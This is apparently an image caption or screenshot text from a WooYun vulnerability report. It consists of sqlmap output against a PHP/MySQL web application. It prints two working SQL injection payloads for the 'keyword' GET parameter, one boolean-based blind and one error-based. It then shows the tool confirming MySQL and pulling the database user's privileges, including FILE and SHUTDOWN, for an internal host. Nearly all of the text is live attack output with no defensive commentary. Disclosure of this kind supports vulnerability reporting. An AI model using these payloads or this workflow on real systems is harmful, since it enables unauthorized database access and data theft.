 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (MAKE_SET)
    Payload: keyword=-2892' OR MAKE_SET(8743=8743,1318) AND 'HBXB' LIKE 'HBXB&Ty
pe=&DOT=

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: keyword=-9480' OR 1 GROUP BY CONCAT(0x71766a6a71,(SELECT (CASE WHEN
 (7168=7168) THEN 1 ELSE 0 END)),0x71706a7a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&T
ype=&DOT=
---
[15:16:44] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[15:16:44] [INFO] testing MySQL
[15:16:44] [WARNING] reflective value(s) found and filtering out
[15:16:44] [INFO] confirming MySQL
[15:16:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.28, Apache 2.2.27
back-end DBMS: MySQL >= 5.0.0
[15:16:44] [INFO] fetching database users privileges
[15:16:44] [INFO] the SQL query used returns 496 entries
[15:16:44] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:44] [INFO] retrieved: SELECT
[15:16:44] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:45] [INFO] retrieved: INSERT
[15:16:45] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:45] [INFO] retrieved: UPDATE
[15:16:45] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:45] [INFO] retrieved: DELETE
[15:16:46] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:46] [INFO] retrieved: CREATE
[15:16:46] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:46] [INFO] retrieved: DROP
[15:16:46] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:46] [INFO] retrieved: RELOAD
[15:16:47] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:47] [INFO] retrieved: SHUTDOWN
[15:16:47] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:47] [INFO] retrieved: PROCESS
[15:16:47] [INFO] retrieved: 'scp'@'10.0.183.215'
[15:16:48] [INFO] retrieved: FILE
[15:16:48] [INFO] retrieved: 'scp'@'10.0.183.215'
www.wooyun.org